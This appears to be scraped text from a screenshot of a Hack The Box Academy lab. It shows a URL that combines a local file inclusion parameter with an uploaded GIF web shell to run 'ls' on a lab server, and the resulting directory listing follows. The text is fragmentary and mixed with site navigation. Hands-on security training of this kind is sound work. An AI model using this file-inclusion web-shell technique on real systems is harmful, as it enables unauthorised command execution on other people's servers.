 83.136.252.214:30515/index.php?language=./profile_images/shell.gif&cmd=ls
s HTB Academy CTF Platform Help Center HTB Blog
ettings Language
History
CONTAINERS
GIF8en.php es.php image.jpg index.php
profile_images script.js settings.php style.css
upload.php
Read More